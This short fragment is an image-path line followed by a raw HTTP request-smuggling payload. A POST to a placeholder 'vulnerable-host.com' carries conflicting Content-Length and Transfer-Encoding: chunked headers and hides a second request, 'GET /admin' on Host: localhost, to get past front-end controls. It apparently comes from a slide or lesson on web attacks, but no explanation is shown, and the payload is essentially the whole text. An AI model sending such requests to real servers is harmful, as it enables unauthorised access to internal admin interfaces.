 POST / HTTP/1.1
Host: vulnerable-host.com
Content-Type: application/x-www-form-urlencoded
Content-length: 116
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-length: 10
aaa